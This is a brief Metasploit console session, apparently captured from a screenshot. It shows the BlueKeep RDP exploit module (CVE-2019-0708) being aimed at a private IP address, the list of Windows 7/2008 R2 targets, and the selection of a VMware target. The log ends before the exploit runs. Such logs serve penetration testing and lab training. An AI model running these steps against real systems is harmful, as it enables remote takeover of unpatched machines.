 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 172.22.40.215
RHOSTS => 172.22.40.215
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >